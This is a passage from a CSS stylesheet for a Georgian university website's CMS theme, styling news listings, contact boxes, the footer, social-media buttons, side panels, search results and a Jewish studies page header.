.content .contactUibPersonsUibPages .contactUibPersons_bottom_content .personContainer {
    margin-top: 2px;
    margin-bottom: 15px
}

.content .contactUibPersonsUibPages .contactUibPersons_bottom_content .personContainer h4 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 16px;
    color: #48515a
}

.content .contactUibPersonsUibPages .contactUibPersons_bottom_content h4 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 16px;
    color: #48515a
}

.content .contactUibPersonsUibPages .contactUibPersons_bottom_content h5 {
    margin-top: 0px;
    margin-bottom: 10px;
    font-size: 15px
}

.content .contact_container {
    position: absolute;
    top: 50%;
    left: 20%;
    -webkit-transform: translate(-40%, -50%);
    -ms-transform: translate(-40%, -50%);
    transform: translate(-40%, -50%);
    background-color: rgba(0, 0, 0, 0.71);
    padding: 15px 35px;
    border-radius: 15px;
    color: #fff
}

@media (max-width:768px) {
    .content .contact_container {
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        width: 62%
    }
}

@media (max-width:425px) {
    .content .contact_container {
        left: 50%;
        padding: 15px 15px;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        width: 85%
    }
}

.content .contact_container h3 {
    margin-top: 0px;
    margin-bottom: 10px
}

.content .contact_container ul {
    margin: 0px;
    padding: 0px
}

.content .contact_container ul li {
    list-style: none
}

.content .contact_container ul li a {
    color: #fff;
    text-decoration: underline
}

.content .contact_container ul li a:hover {
    color: #fff;
    text-decoration: underline
}

.content .contact_container .sc {
    margin-top: 20px;
    text-align: center
}

.content .news_content {
    display: block
}

.content .news_content .news_content_header {
    padding: 45px 0px;
    background-color: #022c54;
    color: #fff;
    text-align: center
}

@media (max-width:425px) {
    .content .news_content .news_content_header {
        padding: 35px 0px 25px 0px;
        background-color: #022c54;
        color: #fff;
        text-align: center
    }
}

.content .news_content .news_content_header h1 {
    color: #fff;
    text-align: center;
    font-size: 25px;
    margin-top: 0px;
    margin-bottom: 0px;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.content .news_content .news_and_events {
    background-color: #002c57;
    margin-top: -1px;
    padding-bottom: 40px
}

.content .news_content .news_and_events ul.news_events_list {
    padding: 35px 20px;
    margin: 0px;
    background-color: #001d3c;
    border-radius: 10px
}

.content .news_content .news_and_events ul.news_events_list li .featured-images {
    margin: 0px auto
}

.content .news_content .news_and_events ul.news_events_list li .featured-images img {
    border-radius: 0px;
    width: 100%
}

.content .news_content .news_and_events ul.news_events_list li .list_content h3 {
    color: #fff;
    margin-top: 40px;
    margin-bottom: 0px;
    font-size: 25px;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

@media (max-width:425px) {
    .content .news_content .news_and_events ul.news_events_list li .list_content h3 {
        margin-top: 15px;
        text-align: center
    }
}

.content .news_content .news_and_events ul.news_events_list li .list_content h3 a {
    color: #fff;
    display: block;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.content .news_content .news_and_events ul.news_events_list li .list_content h3 a:hover {
    text-decoration: none
}

.content .news_content .news_and_events ul.news_events_list li .list_content .info {
    color: #fff;
    margin-top: 5px
}

@media (max-width:425px) {
    .content .news_content .news_and_events ul.news_events_list li .list_content .info {
        text-align: center
    }
}

.content .news_content .news_and_events ul.news_events_list li .list_content .excerpt {
    color: #fff;
    line-height: 1.3;
    margin-top: 25px;
    font-size: 14px
}

@media (max-width:425px) {
    .content .news_content .news_and_events ul.news_events_list li .list_content .excerpt {
        text-align: center
    }
}

@media (max-width:425px) {
    .content .news_content .news_and_events ul.news_events_list li .list_content .read_more a {
        color: #fff;
        display: block;
        text-decoration: none;
        border: 1px solid #fff;
        width: 150px;
        text-align: center;
        padding: 11px;
        margin-top: 44px;
        margin-left: 71px;
        border-radius: 3px
    }
}

.content .news_content .news_and_events ul.news_events_list li .list_content .read_more a {
    color: #fff;
    display: block;
    text-decoration: none;
    border: 1px solid #fff;
    width: 150px;
    text-align: center;
    padding: 11px;
    margin-top: 44px;
    border-radius: 3px
}

.content .news_content .news_and_events ul.news_events_list li .list_content .read_more a:hover {
    text-decoration: none
}

.content .news_content .news_list {
    padding: 30px 0px;
    background-color: #fff
}

.content .news_content .news_list .post_block {
    margin-bottom: 20px;
    border-bottom: 1px solid #ababab;
    padding: 0px 0px 20px 0px
}

.content .news_content .news_list .item_container .featured-images {
    margin: 0px auto
}

.content .news_content .news_list .item_container .featured-images img {
    display: inline-block;
    width: 100%
}

@media (max-width:425px) {
    .content .news_content .news_list .item_container .featured-images img {
        width: 60%
    }
}

.content .news_content .news_list .item_container .news_item_each {
    margin-top: 20px
}

@media (max-width:425px) {
    .content .news_content .news_list .item_container .news_item_each {
        text-align: center
    }
}

.content .news_content .news_list .item_container .news_item_each h3 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-size: 17px;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

@media (max-width:425px) {
    .content .news_content .news_list .item_container .news_item_each h3 {
        text-align: center;
        margin-top: 15px
    }
}

.content .news_content .news_list .item_container .news_item_each h3 a {
    font-family: Arial, "BPG Nino Mtavruli", sans-serif;
    line-height: 1.2;
    color: #1451a4
}

.content .news_content .news_list .item_container .news_item_each .info {
    color: #717171;
    font-size: 13px;
    margin-top: 2px;
    margin-bottom: 20px
}

.content .news_content .news_list .item_container .news_item_each .read_more {
    margin-top: 12px
}

.content .news_content .news_list .item_container .news_item_each .read_more a {
    color: #ca0000
}

.content .news_content .paging {
    margin: 0px auto;
    text-align: center;
    padding: 0px 0px 30px 0px
}

.content .news_content .paging .pagination-inner a {
    display: inline-block;
    margin-right: 10px;
    font-size: 16px;
    text-decoration: none
}

.content .news_content .paging .pagination-inner a:last-child {
    display: inline-block;
    margin-right: 0px;
    font-size: 16px;
    text-decoration: none
}

.content .news_content .paging .pagination-inner a.pagination-active {
    color: #ffffff;
    background-color: #1451a4;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    text-decoration: none
}

.content .uib_news_content {
    padding: 50px 0px
}

.content .uib_news_content .new_header_uib {
    margin-top: 30px
}

.content .uib_news_content .new_header_uib .featured-images img {
    border-radius: 0px;
    max-width: 100%
}

.content .uib_news_content .new_header_uib .description {
    margin-top: 15px
}

@media (max-width:425px) {
    .content .uib_news_content .new_header_uib .description {
        text-align: center;
        margin-top: 0px
    }
}

.content .uib_news_content .new_header_uib .description h3 {
    margin-top: 0px;
    margin-bottom: 0px;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif;
    color: #1451a4;
    font-weight: bold
}

@media (max-width:425px) {
    .content .uib_news_content .new_header_uib .description h3 {
        margin-top: 15px
    }
}

.content .uib_news_content .new_header_uib .description .news_page_datetime {
    color: #989898;
    margin: 10px 0 20px
}

.content .uib_news_content .new_header_uib .description .view_on_calendar {
    margin: 40px 0 25px
}

.content .uib_news_content .new_header_uib .description .view_on_calendar a {
    color: #1451a4
}

.content .uib_news_content .news_content {
    margin-top: 30px;
    margin-bottom: 30px
}

.content .uib_news_content .facebook-responsive iframe {
    width: 410px;
    height: 230px
}

.content .uib_news_content .news_gallry_container {
    margin: 0px auto;
    text-align: left
}

.content .uib_news_content .news_gallry_container .gallery_news_item {
    display: inline-block;
    margin-right: 3px;
    margin-bottom: 5px;
    vertical-align: top;
    width: 18%
}

.content .uib_news_content .news_gallry_container .gallery_news_item a {
    display: block
}

.content .uib_news_content .news_gallry_container .gallery_news_item a img {
    max-width: 100%
}

.content .news_pagination {
    padding-bottom: 35px
}

.content .news_pagination .vbtop {
    margin-bottom: 0px
}

@media (max-width:425px) {
    .content .news_pagination .vbtop {
        margin-bottom: 10px
    }
}

.content .news_pagination a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.content .news_pagination a .news_arrow_left {
    font-size: 40px;
    margin-right: 20px
}

.content .news_pagination a .news_arrow_right {
    font-size: 40px;
    margin-left: 20px
}

.content .news_pagination a .vb_r_c .vb_r {
    margin-bottom: 1px
}

.content .news_pagination a .vb_r_c .vb_r:last-child {
    margin-bottom: 0px
}

.footer {
    background-color: #1451a4;
    padding: 30px 0px;
    text-align: center;
    color: #fff
}

.footer h2.title {
    font-size: 25px;
    margin-top: 0px;
    margin-bottom: 0px;
    color: #fff
}

@media (max-width:425px) {
    .footer h2.title {
        font-size: 20px;
        margin-top: 5px
    }
}

.footer .dots {
    font-size: 25px;
    margin-bottom: 5px
}

.footer .follows {
    margin-bottom: 15px;
    font-size: 15px
}

.footer a {
    display: inline-block;
    margin: 0px 5px;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    color: #fff
}

.footer a .fa {
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    color: #fff;
    font-size: 32px
}

.footer a:hover {
    text-decoration: underline
}

.footer a:hover .fa {
    color: #77bdff;
    font-size: 32px
}

.footer .mobile_contact_area {
    display: none
}

@media (max-width:425px) {
    .footer .mobile_contact_area {
        display: block;
        margin-top: 11px
    }
}

.footer .mobile_contact_area .dotss {
    font-size: 25px;
    margin-top: -5px
}

.footer .contact_info {
    margin-top: 20px
}

@media (max-width:425px) {
    .footer .contact_info .copy {
        font-size: 12px
    }
}

@media (min-width:425px) {
    .footer .hiddens {
        display: block
    }
}

@media (max-width:425px) {
    .footer .hiddens {
        display: none
    }
}

.social_links {
    display: block
}

@media (max-width:425px) {
    .social_links {
        text-align: center
    }
}

.social_links .social_l {
    display: inline-block;
    margin-right: 2px
}

.social_links .social_l a .facebook {
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    height: 40px;
    width: 40px;
    background-color: #3b5998;
    background-image: url(https://gau.edu.ge/themes/gaucms/assets/img/socicons/facebook.png);
    background-position: center;
    background-size: 41px;
    border-radius: 5px
}

.social_links .social_l a .twitter {
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    height: 40px;
    width: 40px;
    background-color: #1da1f2;
    background-image: url(https://gau.edu.ge/themes/gaucms/assets/img/socicons/twitter.png);
    background-position: center;
    background-size: 41px;
    border-radius: 5px
}

.social_links .social_l a .google {
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    height: 40px;
    width: 40px;
    background-color: #dd5e53;
    background-image: url(https://gau.edu.ge/themes/gaucms/assets/img/socicons/google.png);
    background-position: center;
    background-size: 41px;
    border-radius: 5px
}

.social_links .social_l a .linkedin {
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    height: 40px;
    width: 40px;
    background-color: #0077b5;
    background-image: url(https://gau.edu.ge/themes/gaucms/assets/img/socicons/lnk.png);
    background-position: center;
    background-size: 41px;
    border-radius: 5px
}

.social_links .social_l a:hover .facebook {
    height: 40px;
    width: 40px;
    background-color: #fff;
    background-image: url(https://gau.edu.ge/themes/gaucms/assets/img/socicons/facebook_h.png);
    background-position: center;
    background-size: 41px;
    border-radius: 5px
}

.social_links .social_l a:hover .twitter {
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    height: 40px;
    width: 40px;
    background-color: #fff;
    background-image: url(https://gau.edu.ge/themes/gaucms/assets/img/socicons/twitter_h.png);
    background-position: center;
    background-size: 41px;
    border-radius: 5px
}

.social_links .social_l a:hover .google {
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    height: 40px;
    width: 40px;
    background-color: #fff;
    background-image: url(https://gau.edu.ge/themes/gaucms/assets/img/socicons/google_h.png);
    background-position: center;
    background-size: 41px;
    border-radius: 5px
}

.social_links .social_l a:hover .linkedin {
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    height: 40px;
    width: 40px;
    background-color: #fff;
    background-image: url(https://gau.edu.ge/themes/gaucms/assets/img/socicons/lnk_h.png);
    background-position: center;
    background-size: 41px;
    border-radius: 5px
}

.social_links .social_l:last-child {
    display: inline-block;
    margin-right: 0px
}

.btn-primary {
    color: #fff;
    background-color: #1451a4;
    border-color: #1451a4
}

.panel-heading{
    padding:0!important;
}

.panel-heading a {
    font-size: 15px;
    color: #1451a4;
    text-decoration: none;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif;
    display: inline-block;
    width: 100%;
    padding: 10px 15px;
}

.panel-heading a:hover {
    font-size: 15px;
    color: #1451a4;
    text-decoration: none;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.panel-group {
    margin-bottom: 20px;
    margin-top: 20px
}

.caption h3 {
    font-size: 15px;
    margin-top: 0px;
    margin-bottom: 0px
}

.thumbnail .caption {
    padding: 9px;
    color: #333;
    text-align: center
}

.thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #fff;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out
}

.thumbnail img {
    max-width: 100%
}

@media (max-width:425px) {
    .thumbnail img {
        max-width: 70%
    }
}

.slick-prev {
    left: -50px
}

.slick-next {
    right: -50px
}

.text_content_with_bullets ul {
    padding-left: 10px
}

.text_content_with_bullets ul li {
    background: url(/themes/gaucms/assets/icons/chain.png) no-repeat 0 5px;
    padding-left: 25px;
}

.leftSlideInpu {
    width: 100%;
    border-radius: 5px;
    border: 1px solid #d4d3d3;
    padding: 6px;
    outline: none;
    margin-bottom: 10px
}

.contactformbutton {
    background: #1451a4;
    border: 0;
    border-radius: 5px;
    font-size: 12px;
    padding: 7px;
    color: #fff;
    width: 100%;
    margin-top: 0px
}

.not-visible-message {
    height: 0px;
    opacity: 0
}

.visible-message {
    height: auto;
    opacity: 1;
    margin: 25px auto 0
}

.leftSlider {
    position: fixed;
    height: 100%;
    background: white;
    width: 250px;
    right: 0px;
    margin-right: -251px;
    padding-top: 120px
}

.leftSlider section {
    padding-top: 0px!important
}

.leftside_buttons {
    position: fixed;
    top: 40%;
    right: 0px
}

.rightside_opened {
    margin-right: 0px!important
}

.rightside_button_opened {
    margin-right: 251px!important
}

.service_box_right {
    -webkit-writing-mode: tb-rl;
    -ms-writing-mode: tb-rl;
    writing-mode: tb-rl;
    font-size: 18px;
    font-weight: bold;
    color: white;
    position: relative;
    right: 0px;
    padding: 5px;
    padding-top: 5px;
    padding-bottom: 5px;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    cursor: pointer;
    font-family: "BPG WEB 002 Caps", sans-serif;
    width: 50px;
    margin-top: 2px
}

#gau_profile-button {
    background: #1451a4
}

#yout_likebox-button {
    background: #D8002E
}

#fb_likebox-button {
    background: #4267b2
}

#contact_form-button {
    background: #cc181e
}

#tweet_likebox-button {
    background: #1da1f2
}

#inst_likebox-button {
    background: #e23f5e
}

section.contact_form,
section.fb_likebox,
section.gau_profile,
section.inst_likebox,
section.tweet_likebox,
section.yout_likebox {
    display: none
}

h2.dots {
    padding: 0;
    margin: 0;
    line-height: 20px;
    margin-bottom: 20px;
    clear: both
}

h5.section-heading {
    padding: 0
}

.pagecontent a {
    color: #0774d8
}

ul.errors li {
    font-size: 12px;
    color: red;
    list-style-type: none;
    text-align: left
}

ul.youtube_list {
    list-style-type: none;
    padding: 0;
    margin: 0
}

ul.youtube_list li {
    list-style-type: none;
    padding: 0;
    margin: 0;
    padding: 10px;
    clear: both
}

ul.youtube_list li i {
    color: red
}

ul.youtube_list li .imager {
    width: 45%;
    float: left;
    max-width: 45%;
    padding: 0;
    padding: 5px
}

ul.youtube_list li .imager img {
    height: auto!important
}

ul.youtube_list li .play_center {
    top: 30%
}

.tweeter_header,
.youtube_header {
    padding: 0px 10px
}

@media (max-width: 1024px){
    .service_box_right:not(#contact_form-button){
        display:none;
    }
    .mobile-facebook {
        display:none;
    }

    /* .datetime.mobile-facebook{
           visibility: hidden;
    } */

}



.side-scroll{
    overflow-y: auto;
    overflow-x: hidden;
}

.side-scroll::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 10px;
    background-color: #F5F5F5;
    display:none;
}

.side-scroll::-webkit-scrollbar
{
    width: 12px;
    background-color: #F5F5F5;
    display:none;
}

.side-scroll::-webkit-scrollbar-thumb
{
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #555;
    display:none;
}

.leftSlider.side-scroll.rightside_opened{
    border-left: 2px solid #80808082;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}


.inst_likebox{
    padding : 10px;
}

#instafeed{
    display: inline-block;
    width: 100%;
    overflow-x: hidden;
}

.instafeed_item img{
    display:inline-block;
    width:100%;
}



.sharing_soc_buttons_new{
    display: flex;
    align-items: center;
    justify-content: space-between;
    /*         padding: 1px;
    margin: 9px; */
    margin-top: 15px;
}

.sharing_soc_buttons_new li{
    list-style-type: none;
    width: 40px;
    height: 40px;
}

.sharing_soc_buttons_new li span{
    display: inline-block;
    width: 100%;
    height: 100%;
    border-radius:5px;
}

.sharing_soc_buttons_new li span img{
    width:100%;
}

.sharing_soc_buttons_new li span.facebook_span{
    background-color:#3C5A99;
}

.sharing_soc_buttons_new li span.lnk_span{
    background-color:#1DA1F2;
}

.sharing_soc_buttons_new li span.youtube_span{
    background-color:#FF0000;
}

.sharing_soc_buttons_new li span.twitter_span{
    background-color:#1DA1F2;
}

.sharing_soc_buttons_new li span.google_span{
    background-color:#DB4437;
}

.sharing_soc_buttons_new li span.instagram_span{
    background-color:#FD1D1D;
}

.social_transparent_new{
    background: url(https://gau.edu.ge/storage/app/media/social.jpg) no-repeat;
    background-attachment: fixed;
    background-size: cover;
}

.social_transparent_new .page_header{
    font-weight: 500;
    text-align: center;
}

.page_header {
    color: #1451a4
}

.soc_header_div {
    text-align: center;
}

.social_transparent_new .soc_header{
    margin: 10px 0;
    display: inline-block;
}

.social_transparent_new .container .header{
    margin-top: 150px;
}

.social_block_new, .social_block_new span.text,.social_block_new span.text img{
    display: inline-block;
    width: 100%;
}

.social_block_new, .social_media_new .instafeed .instafeed_item{
    margin:20px 0;
    padding: 10px;
    border-top: 4px solid rgb(255, 0, 0);
}

.social_block_new .facebook, .social_block_new div.youtube{
    text-align:center;
    color:#1451a4;
}


.social_block_new div.youtube{
    color: red;
}

.social_block_new .datetime{
    display: block;
    padding: 5px 1px 5px 1px;
    border-bottom: 1px solid #e4e4e4;
    text-align:center;
    margin-bottom: 10px;
}

.social_block_new .title{
    text-align:center;
    display:inline-block;
    width:100%;
}

.social_block_new{
    /* box-shadow: 5px 5px 5px gray; */
    box-shadow: 2px 6px 13px 7px gray;
}

.instafeed_item {
    /* box-shadow: 5px 5px 5px gray; */
    box-shadow: 2px 6px 13px 4px gray;
}


.social_media_new .instafeed .model{
    /*         display:inline-block;
    text-align:center;
    width:100%;
     */    }

.social_media_new .social_divs{
    margin: 20px 0 50px;
}

.social_media_new .social_divs > div{
    padding: 0 10px;
    /*         height: 1500px;
    overflow-y:scroll; */
}

/* .social_media_new .social_divs > div::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 10px;
    background-color: #F5F5F5;
}

.social_media_new .social_divs > div::-webkit-scrollbar
{
    width: 12px;
    background-color: #F5F5F5;
}

.social_media_new .social_divs > div::-webkit-scrollbar-thumb
{
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #555;
}
 */

.social_media_new .instafeed{
    padding:0 10px!important;
}



.social_media_new .instafeed .instafeed_item{
    background: #fff;
}



.social_block_new{
    background: #fff;
}

/*     .social_block_new div.youtube{
    margin: 0 0 10px 0;
} */

.social_block_new div.imager{
    margin: 10px 0;
}

.social_divs .sub-main, .youtube_list_new .sub-main{
    text-align:center;
}

.social_divs .button-two , .youtube_list_new .button-two{
    display: inline-block;
    border: none;
    color: white;
    background:transparent;
}


/*     .social_divs .button-two:hover{
    -webkit-box-shadow: 0 2px 5px 2px grey;
    box-shadow: 0 2px 5px 2px grey;
    -webkit-transform:translateY(-2px);
    -ms-transform:translateY(-2px);
    transform:translateY(-2px);

} */



.social_divs .button-two a , .youtube_list_new .button-two a{
    display: block;
    background-color: #fff;
    padding: 0px;
    border-radius: 0px;
    margin: 14px 0px 20px 0px;
    color: red;
    font-family: "BPG Nino Mtavruli", sans-serif;
}


.youtube_list_new{
    padding: 0 10px;
}


.youtube_list_new .text img{
    margin: 10px 0;
}

/* @media(min-width:1650px){
    .content .mainSlider{
        height:700px;
    }
    .content .mainSlider .item{
        height:700px;
    }
    .content .mainSlider .item .sldimage{
        height:700px;
    }
}
 */

@media (max-width:768px){
    .content .page_contentUiBody .lecturers_sld{
        margin-bottom: -15px!important;
    }
    .content .contact_container{
        -webkit-transform: translate(-50%, 30%);
        -ms-transform: translate(-50%, 30%);
        transform: translate(-50%, 30%);
        width: 63%;
    }
}

@media (max-width: 685px){
    .content .mainSlider .item .slide__caption p {
        font-size: 80px;
    }
}

@media (max-width: 570px){
    .content .mainSlider .item .slide__caption p {
        font-size: 70px;
    }
}

@media (max-width: 475px){
    .content .mainSlider .item .slide__caption p {
        font-size: 60px;
    }
}

@media (max-width: 395px){
    .content .mainSlider .item .slide__caption p {
        font-size: 45px;
    }
}

/*     @media (max-width:1500px){
        .content .mainSlider{
            height:335px;
        }
        .content .mainSlider .item{
            height:335px;
        }
        .content .mainSlider .item .sldimage{
            height:335px;
        }
} */


/*  @media(max-width:500px){
    .content .mainSlider{
        height:135px;
    }
    .content .mainSlider .item{
        height:135px;
    }
    .content .mainSlider .item .sldimage{
        height:135px;
        background-size: 100%!important;
        background-repeat: no-repeat!important;
    }
}
 */
@media (max-width:560px){
    #projectsList .flLink{
        width:100%;
    }
}

@media (max-width: 500px){
    .content .top_page_content .UiTitle{
        display:none;
    }
    .content .contact_container{
        width: 85%;
    }
}


@media (max-width: 463px){
    .content .contact_container{
        -webkit-transform: translate(-50%, 18%);
        -ms-transform: translate(-50%, 18%);
        transform: translate(-50%, 18%);
    }
}

.content .page_contentUiBody .lecturers_sld h1 a{
    font-style:normal!important;
}


.briefDescription-1 > p:first-child >em, .briefDescription-1 > h4 em{
    font-style:normal;
}


.text_content_with_bullets ul li{
    background:none;
    padding:0;
}

.margins-changed{
    margin-top: 20px!important;
}

.margins-changed h5{
    padding: 5px 0 !important;
    margin:0 !important;
}


.content .page_contentUiBody .page_UiBody .contactUibPersons .contactUibPersons_bottom_content .personContainer h4{
    margin: 10px 0px!important;
}

.content .page_contentUiBody .page_UiBody .contactUibPersons .contactUibPersons_bottom_content .personContainer h5{
    margin:5px 0 !important;
}

.events_carousel{
    margin-top: 150px;
}

.events_container > div.row{
    margin-top: 50px;
}


.event_image .event_date{
    position: absolute;
    display: inline-block;
    width: 70px;
    background: #d8002e;
    padding: 10px;
    text-align: center;
    color: white;
    top: -10px;
    left: -10px;
}


.flex4.col-md-4.col-lg-4 .academic_calendar_section{
    padding: 10px;
    border: 1px solid #aaaaaa;
    margin-top: 30px;
}

.flex4.col-md-4.col-lg-4 .academic_calendar_section h3{
    margin-top: 5px;
    font-size: 16px;
}


.flex4.col-md-4.col-lg-4 .academic_calendar_section > div.accordion_block > a.accordeon_link{
    color : #000;
    font-weight: bold;
    margin-top: 5px;
    display: inline-block;
}


@media (max-width: 992px){
    #calendarContainer{
        margin-top: 50px;
    }

    #hiddenBeforeLoaded + .flex_row_mb_column{
        display: flex;
        flex-wrap: wrap;
    }

    #hiddenBeforeLoaded + .flex_row_mb_column .flex8.col-md-8.col-lg-8{
        order: 2;
    }

    #hiddenBeforeLoaded + .flex_row_mb_column .flex4.col-md-4.col-lg-4{
        width: 100%;
        order: 1;
    }
}

@media (max-width: 768px){
    .events_container > div.row{
        padding: 10px;
    }
}

@media (max-width: 600px){
    .events_item .col-md-4.col-sm-4.col-xs-4{
        width: 100%;
    }
    .events_item .col-md-8.col-sm-8.col-xs-8{
        width: 100%;
        margin-top: 30px;
    }
    .events_item .col-md-4.col-sm-4.col-xs-4 img.img-fluid.img-responsive{
        width: 100%;
    }
}



#hiddenBeforeLoaded{
    padding-bottom: 20px;
    border-bottom: 1px solid #aaaaaa;
}

#hiddenBeforeLoaded div.form-group{
    margin-left: 24px;
}

#hiddenBeforeLoaded .form-group{
    /* padding: 0 20px; */
}

#calendarContainer{
    margin-top: 50px;
}


.calendar_section .events_carousel{
    padding-bottom: 50px;
    margin-top: 50px;
}

.gcsc-more-maybe-branding-root{
    display:none!important;
}

.gsc-above-wrapper-area{
    display:none;
}

.gsc-cursor-box.gs-bidi-start-align{
    text-align: center;
}

.gsc-results .gsc-cursor-box .gsc-cursor-page{
    display: inline-block!important;
    width: 20px!important;
    height: 20px!important;
    border-radius: 50%!important;
    color: #000!important;
    font-size: 14px!important;
}

.gsc-results .gsc-cursor-box .gsc-cursor-current-page{
    color: #fff!important;
    background: #1451a4!important;
}

.gsc-results .gsc-cursor-box .gsc-cursor-page:hover{
    color: #fff!important;
    background: #1451a4!important;
    text-decoration: none!important;
}

#gsc-iw-id1{
    border-top: none!important;
    border-left: none!important;
    border-right: none!important;
}

.gsc-search-button.gsc-search-button-v2{
    margin: 0 0 0 -81px;
}

.gsib_a input{
    padding: 10px 0!important;
}

.gsc-webResult.gsc-result{
    margin-top: 20px!important;
}

.gsc-search-box.gsc-search-box-tools{
    width: 80%!important;
    margin: 0 auto!important;
}

.search-cont{
    max-width: 900px!important;
}



#MainSlider + .icons .container{
    width: 100%!important;
}

#MainSlider + .icons .container .icon_box_container{
    text-align:center;
}


@media(min-width: 769px){

    #MainSlider + .icons .container .icon_box_container .icon_box_item{
        width: 10%;
    }

}


/* //Jewish7 */


.jewish_header_menu {
     
     border-radius: 0px !important;
     height: 50% !important;
     background-color: red !important;
     width: 102% !important;
}

.jewish_header_menu_right {
    margin-left: -9px;
    width: 110% !important;
}

.logo_container_jewish {
    
    height: 124px !important;
}

.jew-row{
    width: 100%;
    margin: 0 auto;
}

.mans-grid .grid-item{
    width: calc((100% - 60px) / 3);
    margin: 10px;
    padding : 0!important;
}

.mans-grid .grid-item .grid-image{
    display: block;
/*     padding: 5px 1px 5px 1px; */
    /* border-bottom: 1px solid #e4e4e4; */
    text-align: center;
    margin-bottom: 10px;
/*     height: 300px; */
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
/*     margin-top: 5px; */
}

.mans-grid .grid-item .grid-image img{
    width: 100%;
/*     height: 300px; */
}

.grid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .grid-item ---- */

.grid-sizer,
.grid-item {
  width: 33.333%;
}

.grid-item {
  float: left;
}

.grid-item img {
  display: block;
  max-width: 100%;
}


@media(max-width:768px){
 .mans-grid .grid-item{
    width: calc((100% - 20px));
    }   
}

.jewish-menu.menu_background{
    height: 50px;
}

.jewich-red-header{
    height: 45px;
    width : 100%;
    background: red;
}


.jewish-menu .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item,
.jewish-menu .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item{
    
    display: flex;
    justify-content: center;
    align-items: center;
}

.jewish-menu  .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children,
.jewish-menu  .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children,
.jewish-menu  .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item:last-child ul.menu-children{
    top: 49px;    
}

.jewish-hd_navigation{
    padding-bottom: 20px;
}

.jewish-page-header{
    margin: 50px 0;    
}

.grid-item .grid-name{
    font-weight: bold;    
}

.grid-item .grid-name,
.grid-item .text{
    padding : 10px;
    text-align: center;
}

.jewich-red-header{
     display: flex;
    justify-content: center;
    align-items: center;   
}


.jewish-naw{
        width: 1170px;
    max-width: 1170px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 100%;
}
    
.jewish-red-left{
display: flex;
    width: calc((100% - 200px) / 2);
    justify-content: flex-start;
    height: 100%;
}


.jewish-red-ul{
    
        width: 100%;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    list-style-type: none;
    padding-left: 0px;
    margin: 0;
}


li.jewish-red-li {
    display: flex;
    position: relative;
    /* margin-left: 70px; */
    height: 100%;
    align-items: center;
    padding: 0px 40px;
    /* background: wheat; */
    cursor: pointer;
}
li.jewish-red-li:hover{
    background: #fff;    
}

li.jewish-red-li:hover .jewish-red-a{
    color: #1451a4;
}

li.jewish-red-li:hover .jewish-red-submenu-ul{
    display:block;
}


a.jewish-red-a {
    text-decoration: none;
    display: inline-block;
    /* height: 100%; */
    color: white;
}

ul.jewish-red-submenu-ul {
    display:none;
    position: absolute;
    left: 0;
    top: 50px;
    padding: 0;
    list-style-type: none;
    background: #fff;
    margin: 0px;
    width: 300px;
    position: absolute;
    left: 0px;
    /* background-color: #ccc; */
    padding: 0px 0px;
    /* top: 50px; */
    border-bottom: 3px solid #1451a4;
}


li.jewish-red-submenu-li {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    display: block;
    cursor: pointer;
    background-color: #fff;
    border-bottom: 1px solid #ccc;
}
li.jewish-red-submenu-li:hover{
    background-color: #1451a4;
    border-radius: 0px;
}

li.jewish-red-submenu-li:hover a{
